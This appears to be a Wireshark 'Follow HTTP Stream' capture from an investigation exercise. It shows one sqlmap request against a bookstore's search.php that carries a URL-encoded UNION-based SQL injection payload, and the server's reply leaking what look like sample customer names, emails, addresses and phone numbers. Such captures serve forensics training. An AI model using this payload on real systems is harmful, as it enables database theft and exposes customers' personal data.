 Wireshark · Follow HTTP Stream (tcp.stream eq 162) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Caddress%2Cemail%2Cfirst_name%2Cid%2Clast_n
ame%2Cphone%29%29%2C0x7176706a71%29%20FROM%20bookworld_db.customers--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:09:39 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 561
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["123 Maple Streetzvgjckjohn.doe1234@gmail.comzvgjckJohnzvgjck5zvgjckDoezvgjck555-1234", "456 Oak Avenuezvgjckjane.smith5678@gmail.comzvgjckJanezvgjck6zvgjckSmithzvgj
ck555-5678", "789 Pine Roadzvgjckemily.johnson91011@gmail.comzvgjckEmilyzvgjck7zvgjckJohnsonzvgjck555-9012", "321 Birch Boulevardzvgjckmichael.brown1213@gmail.comzvgjckMichae
lzvgjck8zvgjckBrownzvgjck555-3456", "654 Willow Wayzvgjcksarah.davis1415@gmail.comzvgjckSarahzvgjck9zvgjckDaviszvgjck555-6789", "987 Cedar St.zvgjckwilliam.wilson1617@gmail.c
omzvgjckWilliamzvgjck10zvgjckWilsonzvgjck555-1011", "345 Spruce Ave.zvgjckjessica.moore1819@gmail.comzvgjckJessicazvgjck11zvgjckMoorezvgjck555-1213", "678 Pine St.zvgjckdavid
.taylor2021@gmail.comzvgjckDavidzvgjck12zvgjckTaylorzvgjck555-1415", "901 Maple Dr.zvgjcklinda.anderson2223@gmail.comzvgjckLindazvgjck13zvgjckAndersonzvgjck555-1617", "123 Oa
k Lanezvgjckjames.thomas2425@gmail.comzvgjckJameszvgjck14zvgjckThomaszvgjck555-1819"]qvpjq</p><form action="search.php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>
Packet 1622. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (1768 bytes) Show as ASCII No delta times Stream 162
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help